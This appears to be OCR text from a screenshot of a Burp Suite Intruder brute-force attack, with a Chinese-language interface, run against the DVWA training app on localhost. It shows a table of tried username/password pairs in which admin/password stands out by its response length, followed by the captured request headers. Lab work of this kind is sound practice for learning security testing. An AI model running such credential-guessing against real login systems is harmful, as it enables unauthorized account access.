 攻击 保存 列 8. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 注释
16 admin password 200 4631
0 200 4588
1 admin 123456 200 4588
2 root 123456 200 4588
3 useradmin 123456 200 4588
4 admin 888888 200 4588
5 root 888888 200 4588
6 useradmin 888888 200 4588
7 admin admin 200 4588
8 root admin 200 4588
请求 响应
美化 Raw Hex \n
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=fdhq0m3g3ljrke6umtlcm99loj; security=medium
17 Connection: keep-alive
18
19
Search 0高亮
已完成